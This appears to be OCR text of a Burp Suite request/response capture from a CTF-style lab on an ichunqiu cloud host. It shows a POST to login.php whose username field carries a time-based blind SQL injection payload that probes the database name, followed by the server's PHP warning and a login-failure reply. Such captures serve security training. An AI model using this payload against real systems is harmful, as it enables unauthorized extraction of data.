 美化 Raw Hex \n
1 POST /login.php HTTP/1.1
2 Host: eci-2zefzg22buvmrl7v0z2n.cloudeci1.ichunqiu.com
3 Content-Length: 79
4 Cache-Control: max-age=0
5 Origin: http://eci-2zefzg22buvmrl7v0z2n.cloudeci1.ichunqiu.com
6 Content-Type: application/x-www-form-urlencoded
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0
Safari/537.36 Edg/134.0.0.0
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/si
gned-exchange;v=b3;q=0.7
0 Referer: http://eci-2zefzg22buvmrl7v0z2n.cloudeci1.ichunqiu.com/
1 Accept-Encoding: gzip, deflate, br
2 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
3 Cookie: Hm_lvt_2d0601bd28de7d49818249cf35d95943=1741245060; ci_session=ec1eef2fb931443ccbc7ef0abebb73adeb48816c
; PHPSESSID=f182ead41d526944f735ee5acc75d00e
4 Connection: close
5
6 username=admin'or(sleep(ascii(mid(database()from(1)for(1)))>109))#&password=123
搜索
0高亮
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Date: Fri, 04 Apr 2025 11:04:59 GMT
3 Content-Type: text/html; charset=UTF-8
4 Connection: close
5 Vary: Accept-Encoding
6 X-Powered-By: PHP/7.3.33
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Cache-Control: no-store, no-cache, must-revalidate
9 Pragma: no-cache
10 Content-Length: 347
11
12 <br />
13 <b>
Warning
</b>
: mysqli_stmt::bind_param(): Number of variables doesn't match number of parameters in prepared statement in <
b>
/var/www/html/login.php
</b>
on line <b>
35
</b>
<br />
14 <div class='col-md-4'>
</div>
<div class='col-md-4'>
<div class='alert alert-warning'>
<strong>
帐号或密码错误
</strong>
</div>
</div>
<div class='col-md-4'>
</div>
搜索
0高亮
请求属性 2
请求查询参数 0
请求主体参数 2
请求cookies 3
请求头 13
响应头 9
Inspector
笔记
准备完毕
642字节 | 1,063 millis